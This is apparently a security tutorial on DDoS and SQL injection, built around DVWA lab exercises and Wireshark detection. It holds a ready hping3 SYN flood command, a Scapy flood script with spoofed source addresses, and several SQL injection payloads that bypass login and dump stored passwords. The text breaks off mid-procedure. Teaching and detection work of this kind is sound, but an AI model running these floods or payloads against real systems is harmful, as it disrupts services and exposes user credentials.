

Understanding DDoS Attack
A Distributed Denial of Service (DDoS) attack is a malicious attempt to disrupt the normal traffic of a targeted server, service, or network by overwhelming it with a flood of internet traffic. This flood comes from multiple sources, making it harder to mitigate. The goal is to make the target system unusable or extremely slow.

Types of DDoS Attacks
- Volume-Based Attacks: These attacks aim to saturate the bandwidth of the target network or server. Examples include UDP floods and ICMP floods.
- Protocol Attacks: These target network protocols, causing systems to consume excessive resources. Common examples are SYN flood and Ping of Death attacks.

Executing a SYN Flood DDoS Attack with hping
sudo hping3 -S -p [Target_Port] --flood --rand-source [Target_IP]

sudo: Runs hping3 with root privileges, necessary to send raw packets.
hping3: The tool for generating custom TCP/IP packets.
-S: Specifies that the packets sent should be SYN packets, used in a SYN flood attack.
-p [Target_Port]: Specifies the port number on the target machine that the packets will be sent to.
--flood: Sends packets as quickly as possible, creating a flood of SYN packets.
--rand-source: Randomizes the source IP address for each packet, making it harder for the target to identify and block the attacker by IP. This simulates a distributed attack, increasing the load on the target.
[Target_IP]: The IP address of the target machine (the server you want to test or attack).

Executing a SYN Flood DDoS Attack with Scapy
In this guide, we used Scapy, a Python library for crafting and sending packets, to launch a SYN flood attack. This attack sends multiple SYN packets to the target server, creating "half-open" TCP connections, overwhelming the server, and causing a DDoS.

Step-by-Step Attack Execution
Install Scapy:
sudo apt update
sudo apt install python3-pip
pip3 install scapy

Create the SYN Flood Script:
from scapy.all import *
import random
target_ip = "TARGET_IP" # Replace with target IP
target_port = 80 # Target port (HTTP default)

def syn_flood():
for i in range(1000): # Sends 1000 packets
src_ip = f"192.168.{random.randint(0, 255)}.{random.randint(0, 255)}"
packet = IP(src=src_ip, dst=target_ip) / TCP(dport=target_port, flags="S")
send(packet, verbose=0)

syn_flood()

Explanation: This script sends SYN packets with spoofed IPs to the target, creating "half-open" connections that overload the target’s resources.

Execute the Script: Run the script in your terminal:
sudo python3 syn_flood.py

DDoS Detection and Analysis Using Wireshark
Wireshark can capture and analyze traffic patterns to help identify DDoS attacks. Here are some methods to detect DDoS attacks using Wireshark.

Using Display Filters
Display Filter for SYN Flood
Detection:
Filter to show only SYN packets: tcp.flags.syn == 1 && tcp.flags.ack == 0
This filter isolates SYN packets without corresponding ACK responses, a typical sign of a SYN flood attack.

Conversations Tab
Navigate to Statistics > Conversations to view all IP addresses communicating with the server.

Detection: A DDoS attack often shows many source IPs attempting to connect to the same target IP. Excessive attempts from multiple sources are indicative of a distributed attack.


Protocol Hierarchy
Go to Statistics > Protocol Hierarchy to see the breakdown of protocols in use.
Detection: During a DDoS attack, you may see an unusually high percentage of TCP or UDP traffic, depending on the type of attack. SYN flood attacks will show increased TCP traffic.


I/O Graphs
Go to Statistics > I/O Graphs to create a visual representation of packet flow.


Detection:
Plot TCP SYN packets by adding a graph with this filter:
tcp.flags.syn == 1 && tcp.flags.ack == 0

In normal conditions, the graph will show steady packet rates. In a SYN flood, you’ll see a sudden spike in SYN packets without corresponding SYN-ACK responses.



TCP Stream Graphs
Statistics > TCP Stream Graphs > Time Sequence (Stevens):
This graph shows the sequence of packets over time.
Detection: During a DDoS, the stream graph shows a heavy concentration of initial packets (e.g., SYN packets), with fewer completed sessions.


Analyzing Packet Retransmissions
Display Filter for Retransmissions:
tcp.analysis.retransmission
Detection: In a SYN flood, a server under heavy load might not respond to all SYN packets, leading to retransmissions from the attacker. High retransmissions in a short time frame suggest a flood.

Understanding SQL Injection Attacks
To understand SQL injection attacks, it's essential to grasp what SQL injection is, familiarize ourselves with its basic code examples, and recognize the potential impacts of such vulnerabilities.

What is SQL Injection?
SQL injection is a type of code-injection attack where user-provided data is incorporated into an SQL query in a manner that allows some of the input to be interpreted as SQL code. By exploiting these vulnerabilities, an attacker can directly submit SQL commands to the database. Such attacks pose a serious threat to any web application that accepts user input for SQL queries, making many internet and enterprise systems vulnerable to SQL injection.

Working of SQL Injection
SQL injection attacks come in various forms, each exploiting different vulnerabilities in web applications:
- ' OR '1'='1'#
Explanation: This is a classic SQL injection technique used to bypass authentication.
Example: In a typical login form, the SQL query might look like:
SELECT * FROM users WHERE username = 'input' AND password = 'input';
Attacker Input: Username: ' OR '1'='1'# & Password: (blank)
Resulting Query: SELECT * FROM users WHERE username = '' OR '1'='1'#' AND password = '';
Output: This query will return all records from the users' table, allowing the attacker to log in without valid credentials since '1'='1' is always true.

- ' OR 1=1 UNION SELECT user, password FROM users #
Explanation: ' OR 1=1: This always evaluates to true, bypassing any validation checks. UNION SELECT user, password FROM users: Combines the original query with one that retrieves the usernames and passwords from the users table.
#: Comments out the rest of the original SQL query.
Example: SELECT id, name FROM users WHERE id = 'input';
Attacker Input: ' OR 1=1 UNION SELECT user, password FROM users #
Resulting Query: SELECT id, name FROM users WHERE id = '' OR 1=1 UNION SELECT user, password FROM users #;
Output: A list of all usernames and passwords from the users table.

- ' OR 1=1 UNION SELECT 1, version() #
Explanation: ' OR 1=1: Always evaluates as true. UNION SELECT 1, version(): Combines the original query with a query that returns the database version (e.g., MySQL version).
Example: SELECT id, name FROM users WHERE id = 'input';
Attacker Input: ' OR 1=1 UNION SELECT 1, version() #
Resulting Query: SELECT id, name FROM users WHERE id = '' OR 1=1 UNION SELECT 1, version() #;
Output: The query returns the database version in place of the expected data.

- ' OR TRUE #
Explanation: ' OR TRUE: This condition is always true, effectively bypassing any input validation and returning all rows from the query.
Example: SELECT id, name FROM users WHERE id = 'input';
Attacker Input: ' OR TRUE #
Resulting Query: SELECT id, name FROM users WHERE id = '' OR TRUE #;
Output: The query returns all rows from the users table because the OR TRUE condition always evaluates as true.

- ' UNION SELECT table_name, NULL FROM information_schema.tables #
Explanation:UNION SELECT table_name, NULL FROM information_schema.tables: This injects a query that retrieves table names from the database's metadata (information_schema.tables).
Example: SELECT id, name FROM users WHERE id = 'input';
Attacker Input:' UNION SELECT table_name, NULL FROM information_schema.tables #
Resulting Query: SELECT id, name FROM users WHERE id = '' UNION SELECT table_name, NULL FROM information_schema.tables #;
Output: The query returns all table names in the database schema.

- ' UNION SELECT user, password FROM users #
Explanation: UNION SELECT user, password FROM users: This combines the original query with one that retrieves usernames and passwords from the users table.
Example: SELECT id, name FROM users WHERE id = 'input';
Attacker Input: ' UNION SELECT user, password FROM users #
Resulting Query: SELECT id, name FROM users WHERE id = '' UNION SELECT user, password FROM users #;
Output: The query returns the list of usernames and passwords from the users table.

- ' UNION SELECT NULL, password FROM users #
Explanation: UNION SELECT NULL, password FROM users: This combines the original query with one that retrieves the passwords from the users table, with NULL as a placeholder for a missing value in the first column.
Example: SELECT id, name FROM users WHERE id = 'input';
Attacker Input: ' UNION SELECT NULL, password FROM users #
Resulting Query: SELECT id, name FROM users WHERE id = '' UNION SELECT NULL, password FROM users #;
Output: The query returns the passwords from the users table, while the first column is NULL.


These are common examples of SQL injection attacks that can be executed in Low Difficulty DVWA or similar vulnerable web applications.These examples illustrate how SQL injection can exploit weaknesses in web applications, emphasizing the critical need for proper input validation and secure coding practices to mitigate these vulnerabilities.

Impact of SQL Injection
SQL injection can have significant impacts on web applications. Attackers often probe for vulnerable input fields to exploit system weaknesses, and by fingerprinting the database type and version, they can tailor their queries for more effective attacks. Understanding the database schema is crucial for accurately extracting sensitive information, which can be highly valuable. Additionally, some attacks aim to alter existing records or insert new data, putting data integrity at risk. SQL injection can also lead to denial of service by disrupting the database and causing service outages through techniques like locking or dropping tables. Furthermore, certain methods can evade detection by security measures, complicating administrators' ability to respond. Finally, attackers may bypass authentication processes, gaining unauthorized access to user accounts and their associated privileges.

SQL Injection Attack Detection using Wireshark
DVWA (Damn Vulnerable Web Application) is an intentionally insecure web application designed for security professionals and developers to practice identifying and exploiting web vulnerabilities. It provides a safe environment to learn about various vulnerabilities, such as SQL injection and cross-site scripting (XSS), at three difficulty levels: low, medium, and high, each increasing the complexity of the challenges. DVWA is commonly run on a local server using XAMPP, which simplifies the setup by providing the necessary components like Apache, MySQL, and PHP. The application features a simple and clear interface, and it includes a Web Application Firewall (WAF) called PHPIDS, which can be enabled at any time to increase the challenge by blocking certain malicious actions. This illustrates how adding an extra layer of security can impact vulnerability exploitation, although there are many known methods to bypass these protections.

Here’s a step-by-step procedure to detect SQL injection using DVWA and analyze the packets with Wireshark:

Step 1: Setup
1. Open DVWA.
2. Set DVWA Security Level: Set the SQL injection difficulty level in DVWA as per choice.
3. Start Wireshark: Open Wireshark and select the network interface through which your browser communicates with the DVWA server (e.g., eth0, wlan0, lo for local



Step 2: Capture Traffic
1. Start Packet Capture: Click on the Start Capture button in Wireshark to begin capturing network traffic.
